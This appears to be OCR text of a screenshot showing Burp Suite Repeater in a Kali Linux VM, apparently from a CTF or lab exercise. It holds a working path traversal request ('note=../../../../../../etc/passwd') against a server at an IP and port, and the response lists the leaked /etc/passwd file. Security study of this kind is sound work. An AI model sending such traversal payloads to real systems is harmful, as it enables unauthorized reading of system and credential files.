 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.1-vmware-a...
1 2 3 4 8:48
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://45.122.249.68:20015 HTTP/1
Request
Pretty Raw Hex
1 GET /index.php?note=../../../../../../etc/passwd HTTP/1.1
2 Host: 45.122.249.68:20015
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Content-Length: 21
10
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Hex Render
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 8
Response headers 10
3,424 bytes | 1,021 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
30°C Nhiều mây ENG 7:48 PM
6/3/2023